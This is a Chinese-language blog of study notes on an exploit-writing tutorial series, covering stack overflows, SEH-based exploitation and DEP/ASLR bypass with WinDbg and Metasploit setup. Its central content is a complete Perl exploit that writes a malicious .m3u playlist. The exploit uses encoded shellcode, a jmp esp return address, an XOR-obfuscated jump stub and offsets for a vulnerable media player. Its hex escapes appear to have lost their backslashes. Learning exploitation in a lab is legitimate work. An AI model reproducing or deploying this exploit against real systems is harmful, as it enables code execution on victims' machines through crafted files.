Exploit 编写系列教程第一篇:基于栈的溢出



①用armitage生成shellcode:

sudo /etc/init.d/postgresql start

sudo msfdb init

sudo msfconsole #启动后用db_status查看一下数据库连接状态

再打开armitage,生成shellcode:

②P18页最终想要Exploit弹出系统自带计算器,这里有个细节:

为什么是25个,不是4个?原因是除了要考虑ret 4后esp会弹掉4个字节,还要考虑shellcode的执行。程序执行是需要指令对齐的。

Exploit 编写系列教程第三篇_基于SEH的Exploit



①要想进行SEH攻击,首先要确保程序有异常处理机制。有异常处理机制的程序会安装异常处理机制,如图:

可知特征码为64 A1。在程序中查找特征码即可知有无实施SEH攻击可能性。

②windbg用于确定程序崩溃、异常、非法访问是否可利用的插件要用这个版本的MSECExtensions_1_0_6.zip,否则在xp下无法正常加载

③为什么使用pop pop ret?



因为异常处理函数_except_handler的原型如下:



所以刚进入异常处理函数后的堆栈如图:

这时只要执行pop pop ret,就可以让eip指向当前SEH链的首地址。

所以,典型的exploit结构如图:

④为什么P20这里还要加这么多nop?

如果不加,程序不会产生溢出异常- -||

⑤练习题中,如何采用覆盖eip的方式写exploit?



分析过程如下:

接下来,

- 先找出覆盖

edx的字符偏移量,为4127 - 将偏移4127处的4个字节覆盖为某个地址,对这个地址有几点要求:

要保证该地址减8的结果位于进程内合法的内存空间,且该内存空间此处存放的dword值须小于等于0;

要保证这个用于覆盖的地址不能含有�;

缓冲区对某些字节有限制措施; <=== 这一点我试了两天才发现,规则应该是必须传入可视ASCII码值(含可视的扩展ASCII打印字符),这也是这个漏洞程序的神坑!!!。除此之外,还要保证缓冲区的开头是http:// (这里我说的所有偏移量都没有把缓冲区开头长度包括进去) - 我们再确定跳板

ret指令所返回到的地址在exploit中所对应的字符偏移量,此ret引导我们跳入shellcode。偏移量为4099 - 然后确定shellcode存放位置,要注意存放地址不能含有

�。鉴于缓冲区地址高字节始终为00,所以我们采用jmp esp的形式进行跳转。注意找到的jmp esp地址也要不能含有�。 <=== 为了找合适的jmp esp地址,我花了很多时间。不是因为在dll里找不到jmp esp指令,而是因为缓冲区的字符限制措施,让我无头绪地调试了很久。后来换了一个地址,又好了。 - 由于执行

jmp esp后esp指向了0x125cd4,所以我们在此处放置一个jmp to shellcode的指令,而我们的shellcode存放在0x00124ccd。这里不能采用硬编码的方式跳转,因为0x00124ccd含有00,所以采用xor指令给该地址加下密。加密钥匙是0x48487876: <=== 这个方法我也想了好久,加密钥匙我也试了好一会儿,都是因为缓冲区字符限制措施让jmp 相对位移总是失败(因为无论怎么算相对位移,里面总是包含不可视ASCII码字符ff)、试的其他加密钥匙也被限制了……默泪啊 T T

68 4B 34 5A 48 push 485A344Bh #0x125cd4 xor 0x48487876 = 0x485A344B

B8 86 78 48 48 mov eax,48487886h

33 04 24 xor eax,dword ptr [esp] #执行后eax值为0x00124ccd

50 push eax

C3 ret



最终,我们的exploit的布局为:



exploit如下:

my $file="test.m3u";

my $pre="http://";

my $shellcode=

"x89xe6xdaxdbxd9x76xf4x58x50x59x49x49x49x49" .

"x43x43x43x43x43x43x51x5ax56x54x58x33x30x56" .

"x58x34x41x50x30x41x33x48x48x30x41x30x30x41" .

"x42x41x41x42x54x41x41x51x32x41x42x32x42x42" .

"x30x42x42x58x50x38x41x43x4ax4ax49x4bx4cx4b" .

"x58x50x44x45x50x43x30x43x30x4cx4bx51x55x47" .

"x4cx4cx4bx43x4cx45x55x43x48x45x51x4ax4fx4c" .

"x4bx50x4fx45x48x4cx4bx51x4fx47x50x45x51x4a" .

"x4bx51x59x4cx4bx50x34x4cx4bx45x51x4ax4ex50" .

"x31x49x50x4dx49x4ex4cx4cx44x49x50x42x54x43" .

"x37x49x51x49x5ax44x4dx43x31x48x42x4ax4bx4b" .

"x44x47x4bx51x44x47x54x45x54x42x55x4bx55x4c" .

"x4bx51x4fx46x44x43x31x4ax4bx42x46x4cx4bx44" .

"x4cx50x4bx4cx4bx51x4fx45x4cx43x31x4ax4bx4c" .

"x4bx45x4cx4cx4bx45x51x4ax4bx4dx59x51x4cx51" .

"x34x45x54x48x43x51x4fx50x31x4ax56x43x50x51" .

"x46x45x34x4cx4bx47x36x46x50x4cx4bx47x30x44" .

"x4cx4cx4bx44x30x45x4cx4ex4dx4cx4bx43x58x45" .

"x58x4bx39x4bx48x4bx33x49x50x43x5ax46x30x42" .

"x48x4ax50x4cx4ax44x44x51x4fx42x48x4ax38x4b" .

"x4ex4dx5ax44x4ex51x47x4bx4fx4ax47x42x43x45" .

"x31x42x4cx45x33x45x50x41x41"."xcc"x3796;

my $ret_to_jmp_esp=pack('V',0x7c86467b);

my $jmp_shellcode="x68x4Bx34x5Ax48xB8x86x78x48x48x33x04x24x50xc3";

my $padding="xcc"x9;

my $edx=pack('V',0x76366f40);

my $padding2="x90"x866;

my $payload=$pre.$shellcode.$ret_to_jmp_esp.$jmp_shellcode.$padding.$edx.$padding2;

open(myfile,">$file");

print myfile $payload;

close(myfile);

print length($payload)."bytes

";

这里附一个寻找可见ASCII码值的技巧:可见ASCII码值的hex值位于0x20~0xFE之间。



Exploit 编写系列教程第六篇 绕过Cookie,SafeSeh,HW DEP 和ASLR

文章里说开启DEP后,在windbg下执行dt nt!_KPROCESS 00400000 -r后会看到:

+0x06b Flags : _KEXECUTE_OPTIONS

+0x000 ExecuteDisable : 0y1

+0x000 ExecuteEnable : 0y0

+0x000 DisableThunkEmulation : 0y0

+0x000 Permanent : 0y0

但是我开启DEP后,实测xp、win7下都是这样子的(我的硬件支持DEP):

I don't know why...